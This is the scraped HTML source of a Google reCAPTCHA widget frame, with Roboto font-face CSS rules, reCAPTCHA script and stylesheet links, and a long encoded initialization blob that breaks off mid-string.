  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="KVJtL74JlvZ_G-STIxowoA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="KVJtL74JlvZ_G-STIxowoA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KVJtL74JlvZ_G-STIxowoA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/KHEoSCw0MjUsSC5UKSxpZShILGwpKTpxKEgsNDI1LGwpLEgpKSw0MjUpLFcpLEgpKX0sRUk9ZnVuY3Rpb24obCxDLEgsVyl7dHJ5e1c9bFsoKEN8MCkrMiklM10sbFtDXT0obFtDXXwwKS0obFsoKEN8MCkrMSklM118MCktKFd8MCleKEM9PTE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5Jjwo3CjhZuOH5hw7ldwpJ2CFJ1dWJnw4I3w6FMw53DlmIWC3/Ch8K3w6tbw5YBw6zCmMKawqPDisK3ScOPeDxOw6RQwqs+w6EGw6AtwpvDkRzCrEnCm8O5w6p5OGhEwrnDmsK0SsO7VUEpwq8SDBMWQ8OmWwcTY8OEPsOsw7HDh8KXUlzCocK7TQFCT3Ztw7LCnDjDr2DDvVIBacKwVgzCg15pScKMCMOGF8O6w7/DlMKjLHAPw5XCnsOUw5k/dA9dbVXClTJdw77CnMKPUHzClnVjFwrDtWzDqsKdMQhyKVjDmlBsw7w3wobCmsONwp3DqWTDrcK9NMOnw7TCsQo/wr/CmGTDuVADQknDsSxFwrMWOsONw70gw6VWwqgtw70Sw65GLcKJw7waw7HDqSUzGQLCi8KWTsOoPcOPw7cJJcO7Ri/Cv1UVwo3CjjvDlWx9wqc7w48VDCYdEwzDiiTDmsOYFsO6QxfDrsKyw5VjJThIw7PCisKfRSzDsRlgw7rDscKywovCgsKUbcKTc2ZTWQZlwrgcwrJTw7RpwobCo2LDo1nDgAhtw4/DqGs4w4p6fUxTw4DChC7DuMKkNy5dHFjDkWPCisKQKlrCo8OVw4RGCRwfwrwVRcK2HMKIwo1Iw6YVWsO0YcK3wpdAwr3Cn0nCmsKuwoQQUMK/w5JqfmHCgEheNsO8fMOEBsOnZcKvZ1vDrzjDn2zDsn3Dog/DnsO1w7huwq5IwobCvcKXw7nChH1Ow5QeJMK9wpzDmsKSwonCmxw2QsKeVsKOw7EqLSfDgcOYwoYgP8KMXMOLNFXDhMKCw7x4GGxbXz3CjTPDuMKkHQzDpFZ5w7bClDbDsjvDl8K5NGbDuG7CosOEV0Uhwok5w5EgdsOVbGNuw7/Ct0XCnsKaOXbCtErCthRIwqnDgXDCs8OjwovChhJfRMKZfcK3w79QYMKsw7MlQ8KPwo/CgQNhYBgHGEHDuAJ7woQVZ0IefCMkw50Twp/DtxFeJ8OeZCTDjz3CnFTDg8KSYcKfw7RBVQQuwqQbU3klRsOFb3Mlwq7DuzBtwohHV8KHCi0wAcO8w4HDksOOwqrDqsONZsOnwpAYTcKXw4HDpsOjwqXDpVkBegrDsEkqwqXCjW3DijA3wpYIMMO/wrHDqsOAw5fChcOoC2LDjgUFw7rDvcORO8O1w7kpw57Dn03DvzHDnVPCt3VbXsOxSBvDiSJVw4rDjkI8wq5sw40gL0vDpcOcEsKTa8KRSMOZWcKJcsOSeC5MKMKjb8OwQXxkw6jCigfCiGnCiDfCi1DDkVJmw6YkG8OCUHEBwp/DvSZGIFrConkYwrbDmlPDnMKrw67CqXwTw4XCkBALwo3Ch8O+wpzDpsKXDnXCkMKnNiILwosAwrFJwpnDoVzCvCrDh2FEVsKfw4gDQMK3wrYgY2LDmMOCDD5mJMKgw6jDug3ChwZIIVlOw6fCicO+YMOGw6hGwqBowrMtw4JIK8KKw7/Ds8OaAgPDosONwq/CosOLCk3CvsKzwqnCkF/DjDTDo8OhHDZhWcKhw71ww6LCvXbDt8O4IcKUShDDonjDq8KTPsKGOVEnw7s1SMOnwqgcBcKmDhcawoXCrsORwqFHwoYSU0zDmEwawqbDiMKzwr/Du8KewpxlMhbCmMKhEVclwp3DlMKoGD0FNsOZwo7CgyLDu8OzbFwuwo/CkMKMF8OPZW/CrMOTw7vDrsKgw5vDoXF9w7Z/aCJlw7N9enEYNlHDrcOPAU3CoFPCtRPDrcOBXEzCosK/[base64]/Ct8OGKm0sw5QaGE/DucOww5XDpMOjAWtJwrMOw7/Du3NowpIYREzClzxLw4HDhnnDvTXDqsKSRwLDqsO5wojDssKZw7AKYjEVw4UZDcOWT8KKAmbCmMOhwrDDrMOOLsOJwqYJEMKZwoXCh8KCwql2LcKlAsK7aSfDuMKVwrMYw5REwonDnQLDicOKwrPDvDjDt8KPw5nDscK6AcOkQ3pXw7bDhzp7b8KCwr/Dt8Kbw4zCgsKvTcKJw7HDl8K6BcOHw6bDqMK1wp/[base64]/DhsKbwrzDi8O+R8Ohwr0bZ2HDpsOYRMO5ZcOSdsKowpHDhhvDl8KDw4/CiwpBbUtZw45GGVTChMKFDF9TN0cbw4J5w7jCucOsDBjCu8OMPk/DiMO6w6HCqHXCpMKSasKtTcKawoJnwrEBw5DDnw7CuljCi8KGw5V0dldbBcKawqrDkFTDu8K8IhjDm0McwrPCksOlwrQywpXCpsOpwqHDpS/[base64]/DuEnDh8K4wqrDowx6wrwwIMOFw6rCqkXCr8O7WMOtw4nDkiI5SEzDsMOawrTDvXIJMFjDvMKMecK2w7h3woXDv8K+XlDCgm/DvxjCvsKPwrzDuQJmXsOSNMOxAMKdw5Fiwp3CnQvDpMOkw5c8BsKvYsOdc8K4dMKHw457w4pfwrlaccOswprDhcKbwopewoHDk8OAw413wr43wrsnw6zDhXBGw5s+w4HDrsKWwqjCmzDCqmDCgA7DgD/Dl8OEwp7CiMKEwrlfBQwSBUBAS2zCoyTDv8O6w6HDm8KZXcKhw5VBMhPCvGAAah3DpX5JZMO4HsOrAzzCkmbDmwbCm2jDpx/Cu8KVK0Jqw5XDjMOTOn/Ch8KmR8OwwqtbwpTDlsOGwpPCjMOcw6/[base64]/Du8ODw5bCh8OnClbClcOJw70Kw4XDqsOIw5LDsxzDicOdwpPCuy/DtMK/[base64]/CiMO4wpvCssK0GU9dw47CpcOqwo3CkjICbcOCw43ChztxwqPCusKGw4LDgcOPwqXDvsOlPMKewpTDnGPDoVvDgUFUwopbwozCjx0Kw4bDu8KTw6vDlBRIBjZ5BcKqWMK6VMOXGMK7fTFlwo9Aw5Bswp5GIXvDsxQCIcKjdsK/w59ow7TDvcKQTBHCnEsewoACwpzClwhUwqlgw6gCDEbCj2h/dxtUw7DCgsKbH8OzMVbDvMOgwr1+woDDsMOHIcKrwpxWw6QLG10JwqB9P37CgTPCnAvDiVrDqhbDgWxcw6bCrCPDmsKCw4rCmnrDsMOcfB8uwqRPwpIOwqrDqMONTzJ3wpQ/wqh7dMOPU8ORQsO5f1drXsKUNDXDm8OORsKqbSxmwpnDgMOXw6/DrsKgTToZwoUUOkrCsxnDmcO6UMKEwpDCgWjCg8OFw6slw4wXw70Vwphyw4XDkShlw7JJcSJjw4XDssKgw7/DpsKpwobDgcOZw64zfj4qfsKBw7MbQE5oABALNBjDvMK/wolbKMK0w5h3S8KeW0bCuU/Ds8KNwpXCqFkLw4/CgxN6NMKXw4rDr3V8H8KFVFbDqcOXw5nDt8K5ccO1K8OZwoTDjEPCt3g9OBvDksKSMcK1wo/[base64]/[base64]/DswRKw7gPCi3DuhHCokPCk0cpFkQcPsOJw7FSRsKpEjHDgcOlwpXDs8OTYsOeesODwpPDnSTCh8OgWHMOw4/DiSHDsMK5OcO8PsOow4DDhMKJTMKUw43DmcOBQMOMwqPCk8KdworCt8KqR3EDw5zDiizDg8KWw7pLdcKUw4V8bsOQIsKAFnfChcKxGMO6LcKswps6a8KgwqHDs1JCwqkRCBE/N8OwTDDCn14ERMOQQsOiwrfDrCjCgB/DkmkFwoPDrmQxwqHCsyByZArDu8OUw6wZw4xlIibCj3FewqPCsH5jBWLDhMO1w7bDsxl0TMKmw7UYw7/Cm8K3wqnDkMOLOsKkwpohIMOuU8KBNsOFJnQmwozCgMKmNsKMczJpN8OdPRrDosOnw7YBVj7DjlTClw/CucO5wovDgQfCsnLDtMOjwo0Yw5l5wpU+wprCusKOwrXClW1bw6x/[base64]/DrjLDgSTDicKOw63DkWlMZRR7wq7CrTtqw67DmznCh0/[base64]/CtcKQRFXDmjrDmAhac8KGw6gIw6Igw7sDwothwoYvYHs2MHdlTsKPw6rDvsKsTX/Cnn/[base64]/Ckh84wq/[base64]/Dk8KUwqt1TsO5M1vClS7Cv8KxwpNDw502wofCvGTDqx8mwqHCmcKywr5PH8KMScOjMibCrsKDB2sWwqdkCXgbdGrCq8K6w7InRBZ8M8KowrfCrFPDmsKMw41ww40CwoDDiMKCDGkIX8OhBA/CpBfDusOtw6Z+Fk/CtMKRZzLDvsKhw4w6w4dVwrl2KnLDnMONGcOXd8Ome3x7woXDtnBfFg/[base64]/[base64]/CuT8/[base64]/DhzMSwrsNMcKzw4zDv8OWfsKdGHPDosONw7LDnTklcUkvw5QNTMKTFcKGdw/ClcOKw6rDlcKjJ8O5Mmx3MGF9wqXCkgslw4fDpn/CnGo0woPCosOlw7DDlRXDtsKRG2wxOMK0w4DDqExLwrzCpcOFw5XDtMKDFzHCh3V3LANgdQ/DjFrCqXTDsnYSwrQ3w4TCvsOkWGsMw6XDpsOtw5YWXm/[base64]/[base64]/DosKPGcO3UG9qWEE8wqfCogtBw4/[base64]/CgsOvw7PDnE9Kw6Y9w47CtcOAw61pbn3CnMKjS8OCw7U9w6/Dj8KFT8KxF1Naw601DE4zw5jDlX/DvzzCrsOuw688BmLDt8KMNcOKw6BSB37CpsKrBsKpwoDCmcOtV8OaRSU1EsOdEDRRwpPCi8KyTsOLw4Yle8KvP3w2QWhVwqBLQsK0w6DCo2vCiD7DhV0HwqXCoMO6w63CpMOHRcKIXWMtwro4w5UMfMKOwolIJjI0w7RebUgwMMOLw7DCvsOIaMKUwqHDrBPDuDLDoz/ClBlITcOAw7EXwpRVw5gewq0EwoXCpznDqnJWJUdtUivDhsOjHsOJeHPCucKywrJGJQJrDMO3w4hBMXUgwp4hNcKxwoUKBAzDp1/[base64]/Cs8KcGcKSNABIwpTCo8OdF8K/wqIJw51cSjRnw7bDuAUMA8KtBMKVKXc2w79OwrnCl8OAf8Kqw4UTYMOObMKTHgtTwr/DmcKYPMK7PsKyeMOpX8OqTMK9N2whH8Ocw7ohw7DDnsKDwr8SfQXDrMOewpjCmQ92PisewrDCjmoFw7fDmXzDkMKXw7oHJx3DpsKLBQbDgsOVcUXCkC7DhEIwa8K3w5bDq8KIwrN4B8KfdsKGwrkAw7TCh0VbXsOOUsK/bQ8ow7PDlHpSwo0mKMKGGMOaR0nDuGYoEMOswoHCuCnCg8OhHsONI19qBloaw4JHexzDnjgQw77DtD/ClQxnPRXDrjbCnMOZw6o7w7vDkMKYJMKVZzJoAsOIwqYOaEHCisKCYcKUwozCmwxDFMOqw7d2RcKXw7o+XnBxw7NbwqzDrQxjfMO2wrjDksOaM8Kww5lLwqpNwqdVw5ByNyMiwpXCiMOBTg/CoTUKBsO/M8OvbsK4w58nMTHDj8Ojw7nCtsKxw4bCuw7CsTfDpA7DtHDCgi7Ch8OJwq7CtWrChz9MasKXwpjCsBjCthnDvEYiwrMGwr/DosOLw4DDrSQfYcOsw6rDvcK0eMOJwp7DjcKLw43CqXhSw4gUwpxWw6MYwoPDvCoqw7guBnbDtsOvOxTClm/[base64]/FcKtwr9bw6zCvsK+FUrCjCJEwpMPFsK6w4XDtkJ5f1nDoz/DoH1zw6rCpz0AVsOnERbCgm3CqhkQTznDosOtw65+bsKTBcKAwo1fwpVOwogYJlVswrnDrsKQwqrDkUIewp3DkWFRMztePMOMwq3ChkfCrhMQw6jDsD0nQEMCJcOoEH/[base64]/woTDs8K8w5vDnMOhNilhPsK9wozCvcOFXg/[base64]/[base64]/[base64]/ClD1cCgohe8OAw7nDhMOFX8OVw6JBw4MvcBkZwoLCt202w4HCvz5Bw6vCu0l6w58Uw4jClS4nw40Xw4jCrsKGai/[base64]/CtRzDuMO/w51QcMO+P8OfH8K7w51gWMKuw77CuMOOJMKzwrDCmMKuJA/DisKNw7kjOmHCnCrCoSMMEMK4cko/wp/CllHClMOxO3PClkdbwpVWwqfCmsKOwpzCs8OiJX/CnFXCjcOTw5bChMOZPcObw6I6w7bCgMKxLBE9azdNAsKZwrbDmnPCn1/DtWcTwqkkwqTCqsKiFMORKCjDsHIJUcK6wqjCo0IsZ1YtwpPCthl6w5t+cmPDuQTCkH4CJcKpw4/DgMOqw7s2Hn/DocOPwoLCi8OXDMOUYcOccMK9w6jDjVvDozHDjsO+CcKIPQ3Ct3cyLsOJwoY+HsO8wrMtHMKqw69fwp9UGsOvwq7DusKzDQIxw5zDqsKCD3PDu1bCu8OCJX/DgC5mO29Vw4XDg1/[base64]/[base64]/DlwnDssKow4/CmcKYXmHCjlocWMOuwpXDpMKfwp9/[base64]/CjiA7KMO+w4ZXbAfDkMKgAmU6w5ZNFsOBUA19TMOhwrNSW8Knw5rDn1LCrMK5wpkqw7hgKMOew5QqWlgQZjVew6c9eyzDsnACw5bDvMKqDGIyTMKsBsK4DyB+woLCnHh4YRZpOsKrwrnDtREuwolIw7pmEVnDhk/DrcKTG8KIwqHDt8ObwrPDmsODNj/[base64]/Co23Cu1PCvWF/wpLCo8K0w6jDtDA/woRAw59uDcOjwpXCrcOEw57CkcKHcgcswq7CucKRLCfClMOEw7IDw7zDlsKQw6RgS2PDjsKnPAnCmsKuwrFfdBhywqNJJcObw7PCl8OJJEEzwowXJsO5wqJAPiVAw742QmXDl8KNfyXDmWspU8OVwpXCqMOzw5jDi8OZw7hUw7XDqcKzw5Zuw6/DscOxwq7CocOyHDAbw4XDisOdw6PDgS8dKVp2w5HCmcOEOXbDq3nCocOARWTCpcODScKwwp7Dk8OPw6vCncKRwrtdw4N9wqlaw7HDgX3CiirDjm7DtsOTw7PDtSw/[base64]/[base64]/Dp8O1wqrCjcKqw6gpO8KmwrDCnSzDqsOsS0HCnVrCsMOFPTDClMK5SFLCrsOXwrsZJCUgwq/DhHIXc8OrE8O+woXCoCHCvcKjX8KowrfDvg11JRrChgnDhMKCwqp0worCocOGwpjDkRDDtsKMw4DCtz4lwo3DqhDDq8KvJQk1ISTDl8OqVAzDnMKpwoEAw6fCkVoKw7puw4bCuBbDuMOew4rCtMOHMMO3HMOhBMObFsK/woFaFcOpw4TDhDJjf8KYbMKaTMOAasKQAyXCjMKAwpMcTyDDkijDucOfw63CrmQVwqNOw5rDoQjDnyVewqLCv8ONw7LDhnMgw5dSF8K6N8KcwrNzacK/HGgAw5PCgCLDlcKywrQ0C8KAAyE2wqp4wrtJKyHDpws8w7Q8wo5jw5fCuFXChGpew53CjgJ5VWjDlChXwrrCpxXDrCnDhMKDfkQ7w5vCnQbDhDvDocKKw5fDlcOFw69jwoYAJjzDsmhPw5PCisKWJ8KuwoXCn8KhwoguAMO3HcKmwpgaw4QlZTQoXQ7DrcOGw4/DnzHCj3vDrXzDkW46XV4cWh/CmMKNUG8Gw4PCocKgwp9bK8O2wq9Xag/CrFo3w7bCnsOPw47DoWwcSz3CpV9fwq0nG8ODwp3CjQTClMO0w4wcwqYww6V1w44qwqvDvMK5w5XCuMObC8KOw7dTw67CljtdasKmPMOSw57DiMO8wq/[base64]/CmsO4RsK5PCHDi8ORwp1Pw6kywr7Dl2nDgGEpw6sRcX3DlyUsQ8Odw6/Dggssw5nDjcKAZUIrwrbDr8OUw6fCp8O3WiILwplNwqPDticzSkjDuA3CnsKXwpjCqjQIJcOYVsKRwp3DiXrDqVTCu8K3fVANwqo/DEvDpMKSUsO7w67CsFXCmsK8w7x+Sl95w6LCnMO5wrE1w5jDv2TDth/Dl1oVw7PDr8KCw5fClMKfw6vDuDENw6s3dcKWNVnCsDnDuXlbwoEpLmQdD8OtwoxIAnc/YnzDsDLCg8KkGcKhbHzCqi0zw5B0w5zCrkhrw74qaUnClcKew7BUw5nCqsK5eFY2wpbCsMOew7FFdcOrw7Vcw63Dn8OTwqogwoRvw53CosO3TQDDgDTCtcO/SWt7wrNuCEDDnMK6dMKnw6M/w7dSw7zCgcKzwowXwqHCocOHwrTCvG9OZTPCr8Ksw6zDtExow7lnwpnCmgIkwpDCsU/CucK6w6Bgw4vDs8OuwrkKZcOIGsK/wqDDnsKywo1Jfnxww7Bjw6LDuQLCrmdWbjsJPGzCmcKhbsKWwptSDsOPbsK6QwRLfcOyLRsawq9bw5ofUMK0VcOiwoTCmHrCpFJZMcKQwojDpyMqe8KgD8OWdFg6w7fChsO2FUHDnMKUw44nRwHDhsKxw55UY8K+PA/Di09sw5ZzwofDlMOfU8Oqw7DCksKlwrrCtFNww4/[base64]/DksOmwpnCp8KpwpZFwpXDsUkeQH7Dvj7CjGsNZFbDoyIkwq3CqwsLGcOVPH9OJ8KewoTDicKcw4zDqWkKbMK2IcK3O8O8w70hPMKfGsOnwq/Dm1vCjMONwotDwqrCpD4bO2TCosO5wrxXFE8gw5xBw5MkccKXw5nCmUkSw7IBFTPDtcOkw5Bww5vDkMK3HcK7SQZmLwNYaMOTwqnCpcKZbTkzw48xw5HDsMOsw78xw5DDiSQtw6HCpGbCi23Cs8O/woIgwrvDisOawrEEwpjDtMOhw67ChMOyb8OrdFTDmXN2wqTCi8KSwqdawpLDv8K/[base64]/[base64]/Cg3TDr8KZw4jDgsKIw5zCucKPLMKdQhMBQEXDrcO6w7wKK8Oyw5fCi3rCn8Opw4vCl8KXw6/DkcKgw6XCgcOhwpZSw7BuwrTCnsKrYmfDvMK6MSt0w7lZGjQ1w4PDgxbCtnfDk8OEw6UYaEHCkQpGw5TCnlzDn8OrQ8KSZ8KnVz/CgsOCcyrDgHYXcMKsT8OVw6I+woFvPCs9wr9tw6p3a8OLFMKBwqtnDcOVw6vCjMK5Pytfw7kvw4PDoipfw7rDtMKvHmrCmcOFw5kcPcKuCsK5wpLDo8OoLMOwGwp3wpw8IMOuYMOpw7HCgD4+w5tHCmV3w6HDr8OEN8OXw4YWw7jDtsOywofCtjRcLcKlGMOxPT/Du1vCtcKRwqPDosKhwoDCjMOnGXhNwrR4aCFgXcOHWyfCgcOeeMKVUcKiwqXCjTHCmygKw4VJw6ZEw7/[base64]/DlcOpw4BFDQzCh0pBDcOlwr83wq/[base64]/CqsKawox4ecKuZcOcOsKgd0PCg8O4XTBSWiUsw6NHwpPDtsOSwopBw4DCvD4Mw5jCu8KawqbCl8OGwrLCt8OyP8KeMsKZTVkSecOzFcKQI8KMw7olwq5SQA8xbMOew7wxfcOkw4LCoMOTwr8tNi/[base64]/DkA/[base64]/w58Mw4/Cv3hHSU/DjcOmfMKBwo8QdVrCqcKXFD8WwrgkKTU/FUFvw6HCvcOjwqhAwoXCmsOaJsOqBsK8CgfDksO1AMO8GMOBw7JfRwPCjcOYH8OJDsKdwoBtFhZWwrvDjlcFUcO8w7fDi8Ktwrhaw4fCvAhBLT5lLMKHPsK6w48Sw5VXQsK2YHUqwoHDlkvCsGfCgsKQw4nCiMKnwoQQwod7McOfwpnCj8O6cj/CkAtLwqnCplJ9w6YvfMOfeMKeGCojwqBxV8OEwqvCvsKKaMOaDsKpw7JOUXfDicKYCMOYA8O3IlBxwoF4w4R6RsKmwr3DscO8wo5REsKHeDUGw6kWw4rCiHfDl8KTw5oSw6fDqsKTJsK/AcKRdlVtwrtJB3XDkcKXKExXwqjCqMOQIcOAIkrDsCnCrx9Tf8KRQMO4ScOdCMOQRMOEPMKowqzCnxPDqG7Dm8KNY3fCsFnCvMOofMKkwpzDo8OTw6xhwq/[base64]/w7nCtD3DpHECw4XDthrDoMO0csOEwp1vwoDCusKEwp4IwozCrMKQw6pGw745woDDtMO0w6HCmWHDvATDm8KlamXDlsOZEsOYwq/CugvDucKFw40OR8Khw6wRMMOHacKjwq0YMsOQw77Dm8OpaSXCtmnDpmkzwqouaFt4LT/[base64]/DsX3DsFwqBBXDnMKCwrJKw5h0wp/CrnfCkMOJesKRwqsiNMKkCsK6wqDCpmRiPsKAb0bDtFLCtjlqH8OJw6jDtTxwSMK7w7xWd8O2HxDDocOYYcKLdMOhSC7DpMOcTcK/[base64]/Cg8OlwpzClMO9AMKGwqlQV8O0wojCpMOgw6LDr8Onw7cgFsKAb8ORw7zDisKUw5FCwpPDn8KpQxU/[base64]/DrMO8SETCvsK4axzCpsOJekESw7TCsXrDoMOzUcKlQ1XCkMKPw6bDlsK9wqzDph41ImNQZcKEFXF9w6NgYMOgwrZibVhew4LCqz1TJhhVw73Dm8K1NsKmw7EZw6dew44PwoHDnH45eTdWejp0AjfCqMOuRiY9Ik3Dqn3DlgPDpcOaPFlWC08vbsKSwoLDgkFcOBkSw5/CvsOmYcOww78MMsOqM0IjCFLCoMKTDTjCkmdodsKlw5/Cs8KvDcOEKcO2KA/DgsO7wp7Dvi/DkTllFcKLw7jDq8OBw7Uaw54mw7PDnUTDlgouHcOQwojDjsK7LghsVsK6w417wpHDkEbCisK2SEgyw5Vmwrd9fsK5TQMaV8OlVMOEw4TCmgY3wqx/[base64]/eMOPa1bDtMKBw7jCrFodVMOJOMOTw55IwozCvsOSPR16wpjDoMOOwqd3Ny7DjMKqwo1Fw4vDkMKKPMOOTGdewq7CkMKPw4pEwrrDgk3DvRhUKMKwwqxiBGJ+Q8KGWsO7w5TDj8KpwrnCucK7w4h1wovCrcO/G8OABsOgbADDtsOgwodAw78tw4wZTyXCjDHCtgpXOcOONSrDgcOOD8K8Q2rCtsOsG8OqZnvCvcOqZxrCrwrDvMOSTcKqHDvCh8KBbF0DLEpCXsOVOy9Jw7xsccO6wrxvwo7DhmUcwrPCj8ORw53DqcKYSsOedSUZChcrbxjDp8O4CHNwF8KcZgbDs8KwwrjDpzcYw5/Cm8KpYwkuw688P8OIJsKAGyLDhMK/w7sJSXfCnMOTbsKcw5M2w4zDnAfCu0DDnSlnwqIEwr7CicKvwolPHirDj8Oew5DCpSJtw4jCuMKzE8K5woXDlBLDqcOOwqjCgcKDwr/DtcKPwr3DqVfDssO/wrxeTAUSwqHDosOxwrHDnxs0ZjjCn1gfRcKzP8K5w57DjsKnw7Blw7oWVsORbi7CkXrDtV/[base64]/DgyzCiUBHwppYbwNFPMK/acKyM21YJSF8EsO/woTDpjTDksKUw53DlGnDt8KvwpYwGinCicKSMcKGU0Bgw5FEwqnClMOawoDCscKSwqNoVMOKw59la8OqGX5mLEzCk23ClBbDgsKpwoDCqcKSwqHCiFhAFMKjbSfCssKuwodyZHHCmHfCpVXDo8KUwpTCtcKtw7B/PFbCszPDumdmE8O6wozDqTLCoHXCsX9jPcOgwqwLMgMNPcKYwpUIw4DCgMKfw4d8wpbDhjsfwoLCn0/CjsKrwrkLUF3CgXDDl1rDu0nDvsO0wo8Mw6TCtDhTNsKWVRbDph97Ny7CkwPCpsOsw4nDpsKSwpbDslPCtmU+Z8K/wrTCk8O+TcKww51Ww5HCuMKDwooKwqQcw5QPd8OdwokWRMKdwplPw4NOb8O0w6Nxwp7Dvm1zwrvCocKBIn3CmDpACUHClsOqZ8KOw5/Cs8O2w5IJRW3DqsO1w4LClMKgWMKpL1zDqEVKw693w4zCosK5wr/Cl8K2dsKrw6ZCwp4mwofCocOQfltvRytIwoZswqQMwq/[base64]/wrbCp8OcF8OUwpQtCg0HwrtHZCYQw41pNcKJByliw6bDoMKLwo4absOGXcKkw6HCmsKLwod/wozDuMO5GsO4wr/Cvn/Dmws1X8OcMEbCtSDClx0CXFjDp8KXwrskwplND8KBEh7DmsKxw6nDpMOOexzDp8OzwotzwrpSLgBzN8OJJClFwpLDvsO0RgRrYzpnXsK3RsKsQ1LCgDgZY8KQAMK/YkEyw4/DhcK/SsKHwpx7WBrDgGB8fHTDtcOVw73DgD3Cti/[base64]/CtEbDusODw5phZBzDmcKNwoPCkcOPwrjCosOVw4VfX8K4PggAwozClMOvTxTCs1pLVsKoODTDt8Kfwo59LsKrwrx8wofDscOfLDs0w63CrsK/[base64]/wqQ6A8KZw40dw6tGworCuQvDrMOkdjzCisO1bTTDq8OVdDhcHsOQGcKPwq7Dv8K2w7HDpxsJClDDtsKkwrZowpHDvmbCssKsw4vDl8OTwrISw5rCpMOJTwnDkltGDQPDtw5qw5pFGlTDvDbDvsK7Zj/CpcKnwqExFA1ALcOHLcKpw7PDlsKswq3CoGk1RlPCq8OhLcKDwq5zeWHCj8K4w6XDv1sfZg/DrsOlCMKGwrjCvwRswpNAwrnCkMOtUMOyw7nCi3TDjSMdw5rDmg9BwrnDvMKxwp3Co8OlRMOHwr7DlVXCoWjCjmFgwpzDkCnDrsOLQSUJWMOtwoPDkDJCZgfDscOCT8K4wp/DhHfCosOjHcKHXVhDEcKEesORZjUQUMOKCsK6wozCmcKkwqXCvwhKw45Hw6/DkMO9BsKIT8KcKMKdAcOCSMKdw4vDkVvDk2PCu3hNJ8Ksw6bCrMOewobDo8KlLMKYwrHCpEUBEWnCqy/CnDVxL8K0wofDqTDDoVQyNsOTw7hnwps4ARfConNuRcKBwoDCi8OFw6BhbsK5JcKCw7NSwqsKwoPDqsKewr4tR2DCv8Kbw4RKwoxBEMObZ8Oiw6HDplB4dcKfCcOxw6v